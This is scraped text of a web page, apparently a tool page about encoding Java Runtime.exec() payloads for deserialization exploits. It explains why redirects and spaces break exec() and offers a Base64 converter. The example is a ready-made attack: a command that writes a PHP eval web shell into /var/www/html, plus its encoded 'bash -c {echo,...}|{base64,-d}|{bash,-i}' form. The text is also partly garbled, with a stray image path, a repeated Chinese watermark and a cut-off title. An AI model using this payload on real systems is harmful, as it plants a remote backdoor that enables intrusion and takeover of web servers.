 在线教育网
在线教育网
在线教育网
在线教育网
java.lang.Runtime.exec() Payl
jackson-t.com/java.lang.runtime.exec-payload-workarounds/
deserialization exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that
doesn’t make sense in the context of the process that’s being launched. For
example, executing ls > dir_listing in a shell should output a listing of the
current directory into a file called dir_listing . But in the context of the
exec() function, that command would instead be interpreted to fetch the
listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the
StringTokenizer class which splits command strings by spaces. Something like
ls "My Directory" would then be interpreted as ls '"My' 'Directory"' .
With the help of Base64 encoding, the converter below can help reduce these
issues. It can make pipes and redirects great again through calls to Bash or
PowerShell and it also ensures that there aren’t spaces within arguments.
Input type:
Bash PowerShell Python Perl
echo '<?php @eval($_POST["xxx"]);?>' >/var/www/html/xxx.php
bash -c
{echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NUWyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4
eC5waHA=}|{base64,-d}|{bash,-i}